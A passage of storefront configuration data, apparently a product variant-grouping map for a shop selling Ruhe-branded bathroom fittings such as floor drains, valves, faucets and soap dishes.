Inch","handle":"vertical-neon-square-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127754,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Vertical Neon Square Floor Drain with Hinge","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349463675100,"option_value":"5x5 Inch","handle":"vertical-neon-square-floor-drain-5-x-5-inches-with-hinge-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349461709020,"option_value":"6x6 Inch","handle":"vertical-neon-square-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132287,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Vertical Round Jali Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349453943004,"option_value":"5x5 Inch","handle":"vertical-round-jali-floor-drain-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132107,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Vertical Round with Collar Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349539401948,"option_value":"5x5 Inch","handle":"vertical-round-floor-drain-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133772,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Wash Basin Bracket","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7975180763356,"option_value":"10 Inch","handle":"straight-wash-basin-braket-10-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8016612851932,"option_value":"12 Inch","handle":"straight-wash-basin-bracket-12-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8016613671132,"option_value":"15 Inch","handle":"straight-wash-basin-bracket-15-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8016614097116,"option_value":"18 Inch","handle":"straight-wash-basin-bracket-18-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]}],window.starapps_data.product_groups_chart={"small-round-abs-corner-shelf-tray-by-ruhe®":[0],"big-round-abs-corner-shelf-tray-set-of-3-by-ruhe":[0],"round-abs-double-soap-dish-by-ruhe®":[1],"square-abs-double-soap-dish-by-ruhe®":[1],"round-abs-liquid-soap-dispenser-by-ruhe®":[2],"square-abs-liquid-soap-dispenser-by-ruhe®":[2],"round-abs-shelf-tray-by-ruhe®":[3],"square-abs-shelf-tray-by-ruhe®":[3],"abs-multi-shelf-tray-5-x-16-inches-by-ruhe-®":[3],"round-abs-soap-dish-by-ruhe®":[4],"square-abs-soap-dish-by-ruhe®":[4],"round-abs-towel-ring-by-ruhe®":[5],"square-abs-towel-ring-by-ruhe®":[5],"round-abs-towel-rod-21-inches-by-ruhe":[6],"square-abs-towel-rod-21-inches-by-ruhe":[6],"air-square-floor-drain-5-x-5-inches-with-hinge-cockroach-trap-304-grade":[7],"air-square-floor-drain-5-x-5-inches-with-hinge-hole-cockroach-trap-304-grade":[7],"air-square-floor-drain-6-x-6-inches-with-hinge-cockroach-trap-304-grade":[7],"air-square-floor-drain-6-x-6-inches-with-hinge-hole-cockroach-trap-304-grade":[7],"air-floor-drain-square-5-x-5-inches-with-lock-and-cockroach-trap":[8],"air-floor-drain-square-5-x-5-inches-with-lock-hole-and-cockroach-trap":[8],"air-floor-drain-square-6-x-6-inches-with-lock-and-cockroach-trap":[8],"air-floor-drain-square-6-x-6-inches-with-lock-hole-and-cockroach-trap":[8],"air-flat-cut-floor-drain-with-hinge-cockroach-trap":[9],"air-square-flat-cut-floor-drain-5-x-5-inches-with-hinge-hole-and-cockroach-trap-304-grade":[9],"air-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-cockroach-trap-304-grade":[9],"air-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-hole-and-cockroach-trap-304-grade":[9],"air-flat-cut-floor-drain-with-lock-cockroach-trap":[10],"air-floor-drain-square-flat-cut-5-x-5-inches-with-lock-hole-and-cockroach-trap":[10],"air-floor-drain-square-flat-cut-6-x-6-inches-with-lock-and-cockroach-trap":[10],"air-floor-drain-square-flat-cut-6-x-6-inches-with-lock-hole-and-cockroach-trap":[10],"orion-angle-valve":[11],"vega-angle-valve-by-ruhe":[11],"castor-angle-valve":[11],"ursa-angle-valve":[11],"lyra-angle-valve":[11],"leo-angle-valve":[11],"ball-cock-ptmt-15mm":[12],"ball-cock-ptmt-20mm-by-ruhe":[12],"ball-cock-ptmt-25mm":[12],"bottle-trap-stainless-steel-pipe-5-inches-by-ruhe":[13],"bottle-trap-stainless-steel-pipe-7-inches-by-ruhe":[13],"bottle-trap-stainless-steel-pipe-12-inches-by-ruhe":[13],"bottle-trap-stainless-steel-pipe-15-inches-by-ruhe":[13],"bottle-trap-stainless-steel-pipe-18-inches-by-ruhe":[13],"bottle-trap-stainless-steel-pipe-24-inches-by-ruhe":[13],"brass-ball-valve-1-inch-by-ruhe":[14],"brass-ball-valve-inch-by-ruhe":[14],"brass-ball-valve":[14],"grab-bar-10-inches":[15],"grab-bar-16":[15],"grab-bar-24-inches":[15],"grab-bar-concealed-10-inches-by-ruhe":[16],"grab-bar-concealed-16-inches-by-ruhe®":[16],"grab-bar-concealed-24-inches":[16],"brass-nozzle-male":[17],"brass-nozzle-female-pack-of-4-by-ruhe":[17],"cartridge-for-5-way-diverter-pack-of-2-by-ruhe":[18],"brass-ceramic-disc-cartridge-quarter-turn-by-ruhe":[18],"2-inlet-cartridge-40mm":[18],"brass-ceramic-disc-quarter-turn-cartridge-pack-of-4-by-ruhe":[18],"concealed-brass-ceramic-disc-cartridge-quarter-turn-pack-of-4":[18],"brass-ceramic-disc-cartridge-quarter-turn":[18],"telephonic-mixer-centre-handle-cartridge":[18],"single-lever-cartridge-35mm":[18],"hi-flow-2-inlet-cartridge-46mm":[18],"2-inlet-cartridge-40mm-by-ruhe®":[18],"check-square-flat-cut-floor-drain":[19],"check-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe":[19],"check-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe":[19],"check-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe":[19],"classic-neon-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe":[20],"classic-neon-square-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe":[20],"classic-neon-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[20],"classic-neon-square-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe":[20],"classic-neon-flat-cut-floor-drain":[21],"classic-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hole-by-ruhe":[21],"classic-neon-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[21],"classic-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe":[21],"classic-neon-flat-cut-floor-drain-with-hinge":[22],"classic-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe":[22],"classic-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[22],"classic-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe":[22],"classic-neon-square-floor-drain-5-x-5-inches-by-ruhe":[23],"classic-neon-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe":[23],"classic-neon-square-floor-drain-6-x-6-inches-by-ruhe":[23],"classic-neon-square-floor-drain-6-x-6-inches-with-hole":[23],"classic-round-304-grade-floor-drain-with-collar-cockroach-trap-5-inches-by-ruhe":[24],"classic-round-304-grade-floor-drain-with-collar-hole-cockroach-trap-5-inches-by-ruhe":[24],"classic-round-304-grade-floor-drain-with-collar-hinge-cockroach-trap-5-inches-by-ruhe":[25],"classic-round-304-grade-floor-drain-with-collar-hinge-hole-cockroach-trap-5-inches-by-ruhe":[25],"classic-round-flat-cut-304-grade-floor-drain-with-cockroach-trap-5-inches-by-ruhe":[26],"classic-round-flat-cut-304-grade-floor-drain-with-hole-cockroach-trap-5-inches-by-ruhe-1":[26],"classic-round-flat-cut-304-grade-floor-drain-with-cockroach-trap-5-inches-by-ruhe-1":[27],"classic-round-flat-cut-304-grade-floor-drain-with-hole-cockroach-trap-5-inches-by-ruhe":[27],"classic-round-jali-floor-drain":[28],"classic-round-floor-drain-4-inches-by-ruhe":[28],"classic-round-jali-floor-drain-4-inches-with-hole-by-ruhe":[28],"classic-round-jali-floor-drain-5-inches-by-ruhe":[28],"classic-round-jali-floor-drain-5-inches-with-hole-by-ruhe":[28],"classic-round-jali-floor-drain-5-inches-with-hinged-grating-top-by-ruhe":[29],"classic-round-jali-floor-drain-5-inches-with-hinged-grating-top-hole-by-ruhe":[29],"classic-floor-drain-square-5-x-5-inches-with-cockroach-trap-by-ruhe":[30],"classic-floor-drain-square-5-x-5-inches-with-hole-and-cockroach-trap":[30],"classic-floor-drain-square-6-x-6-inches-with-cockroach-trap-by-ruhe":[30],"classic-floor-drain-square-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[30],"classic-square-floor-drain-5-x-5-inches-with-hinge-cockroach-trap-304-grade-by-ruhe":[31],"classic-square-floor-drain-5-x-5-inches-with-hinge-hole-cockroach-trap-304-grade":[31],"classic-square-floor-drain-6-x-6-inches-with-hinge-cockroach-trap-304-grade-by-ruhe":[31],"classic-square-floor-drain-6-x-6-inches-with-hinge-hole-cockroach-trap-304-grade":[31],"classic-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe":[32],"classic-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe":[32],"classic-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe":[32],"classic-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[32],"classic-square-flat-cut-floor-drain-5-x-5-inches-with-hinge-cockroach-trap-304-grade-by-ruhe":[33],"classic-square-flat-cut-floor-drain-5-x-5-inches-with-hinge-hole-and-cockroach-trap-304-grade-by-ruhe":[33],"classic-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-cockroach-trap-304-grade-by-ruhe":[33],"classic-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-hole-and-cockroach-trap-304-grade-by-ruhe":[33],"diamond-square-floor-drain-5-x-5-inches-304-grade-by-ruhe":[34],"diamond-square-floor-drain-6-x-6-inches-304-grade-by-ruhe":[34],"diamond-square-floor-drain-6-x-6-inches-with-hole-304-grade-by-ruhe":[34],"diamond-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[35],"diamond-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[35],"diamond-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[35],"diamond-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe":[36,274],"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe":[36,274],"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[36],"diamond-floor-drain-square-flat-cut-by-ruhe":[37],"diamond-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe":[37],"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe":[37],"diamond-square-flat-cut-floor-drain":[38],"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1":[38],"stainless-steel-floor-drain-304-grade-exclusive-square-flat-cut-6-with-cockroach-trap-jali-hole-diamond-ruhe":[38],"diamond-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches-by-ruhe":[39],"diamond-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[40],"diamond-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[40],"diamond-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[40],"diamond-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe":[41],"diamond-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe":[41],"diamond-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[41],"stellar-stainless-steel-double-soap-dish-by-ruhe®":[42],"moon-stainless-steel-double-soap-dish-by-ruhe®":[42],"solar-stainless-steel-double-soap-dish-by-ruhe®":[42],"round-stainless-steel-double-soap-dish-by-ruhe®":[42],"feather-stainless-steel-double-soap-dish-by-ruhe®":[42],"square-stainless-steel-double-soap-dish":[42],"drop-stainless-steel-double-soap-dish-by-ruhe®":[42],"earth-square-premium-flat-cut-floor-drain-5-x-5-inches-by-ruhe":[43],"earth-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[43],"earth-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe":[43],"earth-square-premium-floor-drain-5-x-5-inches-by-ruhe":[44],"earth-square-premium-floor-drain-6-x-6-inches-by-ruhe":[44],"earth-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe":[44],"heavy-round-toilet-seat-cover-soft-close-by-ruhe":[45],"elite-square-toilet-seat-cover-soft-close-by-ruhe":[45],"ember-double-soap-dish-by-ruhe":[46],"ember-gold-double-soap-dish-space-aluminium-by-ruhe":[46],"ember-rose-gold-double-soap-dish-space-aluminium-by-ruhe":[46],"ember-olive-green-double-soap-dish-space-aluminium-by-ruhe":[46],"ember-napkin-ring-space-aluminium-by-ruhe":[47],"ember-gold-napkin-ring-space-aluminium":[47],"ember-rose-gold-napkin-ring-space-aluminium-by-ruhe":[47],"ember-olive-green-napkin-ring-space-aluminium-by-ruhe":[47],"ember-robe-hook-space-aluminium-by-ruhe":[48],"ember-gold-robe-hook-space-aluminium-by-ruhe":[48],"ember-rose-gold-robe-hook-space-aluminium-by-ruhe":[48],"ember-olive-green-robe-hook-space-aluminium-by-ruhe":[48],"ember-shelf-with-tumbler-holder-soap-dispenser":[49],"ember-rose-gold-shelf-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe":[49],"ember-olive-green-shelf-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe":[49],"ember-towel-ring-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe":[50],"ember-gold-towel-ring-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe":[50],"ember-rose-gold-towel-ring-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe":[50],"ember-olive-green-towel-ring-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe":[50],"ember-towel-rod-space-aluminium-by-ruhe":[51],"ember-gold-towel-rod-space-aluminium-by-ruhe":[51],"ember-rose-gold-towel-rod-space-aluminium-by-ruhe":[51],"ember-olive-green-towel-rod-space-aluminium-by-ruhe":[51],"ember-tumbler-holder-space-aluminium-by-ruhe":[52],"ember-gold-tumbler-holder-space-aluminium":[52],"ember-rose-gold-tumbler-holder-space-aluminium":[52],"ember-olive-green-tumbler-holder-space-aluminium-by-ruhe":[52],"emerald-square-floor-drain-5-x-5-inches-304-grade-by-ruhe":[53],"emerald-square-floor-drain-6-x-6-inches-304-grade-by-ruhe":[53],"emerald-square-floor-drain-6-x-6-inches-with-hole-by-ruhe":[53],"emerald-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[54],"emerald-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[54],"emerald-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[54],"emerald-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe":[55],"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe":[55],"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[55],"emerald-floor-drain-square-flat-cut-5-x-5-inches-by-ruhe":[56],"emerald-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe":[56],"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe":[56],"emerald-square-flat-cut-floor-drain":[57],"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1":[57],"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe-1":[57],"emerald-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-by-ruhe":[58],"emerald-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches-by-ruhe":[58],"emerald-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[59],"emerald-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[59],"emerald-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[59],"emerald-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe":[60],"emerald-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe":[60],"emerald-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[60],"tone-matt-black-western-toilet-commode-wall-hung-ewc-by-ruhe":[61],"tone-matt-grey-western-toilet-commode-wall-hung-ewc-by-ruhe":[61],"tone-matt-brown-western-toilet-commode-wall-hung-ewc-by-ruhe":[61],"stanza-toilet-seat-cover-soft-close-by-ruhe":[62],"oval-toilet-seat-cover-soft-close-by-ruhe":[62],"toilet-seat-cover-square-by-ruhe":[62],"toilet-seat-cover-round-by-ruhe":[62],"extension-nipple-1-inches-pack-of-4-by-ruhe":[63],"extension-nipple-1-5-inches-pack-of-2":[63],"extension-nipple-2-inches-pack-of-2":[63],"extension-nipple-2-inches-pack-of-2-ruhe":[63],"extension-nipple-3-inches":[63],"extension-nipple-4-inches":[63],"extension-nipple-6-inches":[63],"elixir-angle-cock-faucet-by-ruhe":[64],"pristine-angle-valve":[64],"demure-angle-valve":[64],"euphoria-angle-cock-faucet-by-ruhe":[64],"pavo-angle-valve":[64],"eclipse-angle-valve":[64],"vela-angle-valve-faucet-by-ruhe":[64],"aqua-angle-valve":[64],"rica-angle-cock-faucet-by-ruhe":[64],"liva-angle-cock-faucet-by-ruhe":[64],"kubix-angle-valve-faucet-by-ruhe":[64],"orbit-angle-cock-faucet-by-ruhe":[64],"clarion-angle-cock-faucet-by-ruhe":[64],"onyx-angle-cock-faucet-by-ruhe":[64],"kara-angle-valve":[64],"zen-angle-valve-by-ruhe":[64],"elixir-angle-valve-two-way-double-handle-faucet-by-ruhe":[65],"pristine-two-way-angle-valve-double-handle":[65],"euphoria-angle-cock-two-way-double-handle-faucet-by-ruhe":[65],"pavo-two-way-angle-valve-double-handle":[65],"vela-angle-cock-two-way-double-handle-faucet-by-ruhe":[65],"aqua-two-way-angle-valve-double-handle":[65],"rica-angle-cock-two-way-double-handle-faucet-by-ruhe":[65],"liva-angle-cock-two-way-double-handle-faucet-by-ruhe":[65],"kubix-angle-valve-2-in-1double-handle-faucet-by-ruhe":[65],"orbit-angle-cock-two-way-double-handle-faucet-by-ruhe":[65],"clarion-angle-cock-two-way-double-handle-faucet-by-ruhe":[65],"onyx-angle-cock-two-way-double-handle-faucet-by-ruhe":[65],"kara-two-way-angle-valve-double-handle":[65],"zen-two-way-angle-valve-double-handle-by-ruhe":[65],"aqua-deck-mount-wash-basin-mixer-tap-with-swivel-spout":[66],"aqua-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[66],"aqua-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[67],"aqua-double-lever-sink-mixer-medium-swivel-spout-faucet-by-ruhe":[67],"aqua-wall-mount-kitchen-sink-tap-with-swivel-spout":[68],"aqua-brass-sink-tap-with-medium-15-inches-round-swivel-spout-by-ruhe":[68],"aqua-deck-mount-wash-basin-tap-with-swivel-spout":[69],"aqua-swan-neck-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[69],"elixir-bathtub-spout-faucet-by-ruhe":[70],"pristine-plain-bathtub-tap-only-spout":[70],"demure-plain-bathtub-tap-only-spout":[70],"eclipse-plain-bathtub-tap-only-spout":[70],"elixir-bathtub-spout-tip-ton-faucet-by-ruhe":[71],"pristine-bathtub-tap-with-tip-ton-button-only-spout":[71],"demure-bathtub-tap-with-tip-ton-button-only-spout":[71],"elixir-bib-cock-faucet-by-ruhe":[72],"pristine-bib-tap":[72],"demure-bib-tap":[72],"euphoria-bib-cock-faucet-by-ruhe":[72],"pavo-bib-cock-faucet":[72],"eclipse-bib-tap":[72],"vela-bib-cock-faucet-by-ruhe":[72],"aqua-bib-tap":[72],"rica-bib-cock-faucet-by-ruhe":[72],"liva-bib-cock-faucet-by-ruhe":[72],"kubix-bib-cock-faucet-by-ruhe":[72],"clarion-bib-cock-faucet-by-ruhe":[72],"onyx-nozzle-bib-cock-faucet-by-ruhe":[72],"kara-bib-tap":[72],"elixir-bib-cock-two-way-double-handle-faucet-by-ruhe":[73],"pristine-two-way-bib-tap-double-handle":[73],"euphoria-bib-cock-two-way-double-handle-faucet-by-ruhe":[73],"pavo-two-way-bib-tap-double-handle":[73],"vela-bib-cock-2-in-1-double-handle-faucet-by-ruhe":[73],"aqua-two-way-bib-tap-double-handle":[73],"rica-bib-cock-two-way-double-handle-faucet-by-ruhe":[73],"liva-bib-cock-two-way-double-handle-faucet-by-ruhe":[73],"kubix-bib-cock-2-in-1double-handle-faucet-by-ruhe":[73],"orbit-bib-cock-two-way-double-handle-faucet-by-ruhe":[73],"clarion-bib-cock-2-in-1double-handle-faucet-by-ruhe":[73],"onyx-bib-cock-2-in-1double-handle-faucet-by-ruhe":[73],"kara-two-way-bib-tap-double-handle":[73],"elixir-bib-cock-long-body-faucet-by-ruhe":[74],"pristine-long-body-bib-tap":[74],"demure-long-body-bib-tap":[74],"euphoria-bib-cock-long-body-faucet-by-ruhe":[74],"pavo-bib-cock-long-body-faucet-by-ruhe":[74],"eclipse-long-body-bib-tap":[74],"vela-bib-cock-long-body-faucet-by-ruhe":[74],"aqua-long-body-bib-tap":[74],"rica-bib-cock-long-body-faucet-by-ruhe":[74],"liva-bib-cock-long-body-faucet-by-ruhe":[74],"kubix-bib-cock-long-body-faucet-by-ruhe":[74],"orbit-bib-cock-long-body-faucet-by-ruhe":[74],"clarion-bib-cock-long-body-faucet-by-ruhe":[74],"onyx-bib-cock-long-body-faucet-by-ruhe":[74],"kara-long-body-bib-tap":[74],"elixir-concealed-stop-cock-faucet-15mm-by-ruhe":[75],"pristine-concealed-stop-valve-brass-faucet":[75],"demure-concealed-stop-valve":[75],"euphoria-concealed-stop-cock-faucet15mm-by-ruhe":[75],"pavo-concealed-stop-valve":[75],"eclipse-concealed-stop-valve-brass-faucet":[75],"vela-concealed-stop-cock-faucet-15mm-by-ruhe":[75],"aqua-concealed-stop-valve":[75],"rica-concealed-stop-cock-faucet-15mm-by-ruhe":[75],"liva-concealed-stop-cock-faucet-15mm-by-ruhe":[75],"kubix-concealed-stop-cock-faucet-15mm-by-ruhe":[75],"orbit-concealed-stop-cock-faucet-15mm-by-ruhe":[75],"clarion-concealed-stop-cock-faucet-15mm-by-ruhe":[75],"onyx-concealed-stop-cock-faucet-15mm-by-ruhe":[75],"kara-concealed-stop-valve":[75],"elixir-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"pristine-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"demure-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"euphoria-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"pavo-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"eclipse-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"vela-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"aqua-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"rica-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"liva-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"kubix-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"orbit-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"clarion-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"onyx-concealed-stop-cock-faucet-20mm-by-ruhe":[76],"kara-concealed-stop-cock-faucet-20mm-by-ruhe®":[76],"faucet-connector-mixer-connection-pipe-18-inches-by-ruhe":[77],"faucet-connector-mixer-connection-pipe-24-inches-pack-of-2-by-ruhe":[77],"demure-deck-mount-wash-basin-mixer-tap-with-swivel-spout":[78],"demure-centre-hole-basin-mixer-with-small-round-swivel-spout-faucet-by-ruhe":[78],"demure-centre-hole-basin-mixer-with-medium-round-swivel-spout-faucet-by-ruhe":[78],"demure-centre-hole-basin-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[78],"demure-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe":[79],"demure-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe":[79],"demure-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout":[79],"demure-sink-mixer-7-inches-swivel-spout-faucet-by-ruhe":[80],"demure-sink-mixer-with-small-round-12-inches-swivel-spout-faucet-by-ruhe":[80],"demure-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe":[80],"demure-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[80],"demure-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout":[81],"demure-single-lever-table-mount-sink-mixer-brass-faucet-with-large-20-inches-round-swivel-spout-by-ruhe":[81],"demure-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[82],"demure-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe":[82],"demure-wall-mount-kitchen-sink-tap-with-swivel-spout":[83],"demure-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[83],"demure-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[83],"demure-sink-cock-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[83],"demure-deck-mount-wash-basin-tap-with-swivel-spout":[84],"demure-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[84],"demure-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe":[84],"demure-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe":[84],"eclipse-deck-mount-wash-basin-mixer-tap-with-swivel-spout":[85],"eclipse-centre-hole-basin-mixer-with-small-round-swivel-spout-faucet-by-ruhe":[85],"eclipse-centre-hole-basin-mixer-with-medium-round-swivel-spout-faucet-by-ruhe":[85],"eclipse-centre-hole-basin-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[85],"eclipse-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe":[86],"eclipse-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe":[86],"eclipse-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout":[86],"eclipse-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[87],"eclipse-sink-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[87],"eclipse-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe":[87],"eclipse-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[87],"eclipse-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout":[88],"eclipse-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe":[88],"eclipse-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout":[89],"eclipse-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe":[89],"eclipse-wall-mount-kitchen-sink-tap-with-swivel-spout":[90],"eclipse-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[90],"eclipse-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe":[90],"eclipse-sink-cock-with-large-20-inches-round-swivel-spout-faucet-by-ruhe":[90],"eclipse-deck-mount-wash-basin-tap-with-swivel-spout":[91],"eclipse-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe":[91],"eclipse-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe":[91],"eclipse-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe":[91],"elixir-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe":[92],"elixir-centre-hole-basin-mixer-with-small-round-swivel-spout-faucet-by-ruhe":[92],"elixir-centre-hole-basin-mixer-with-medium-roun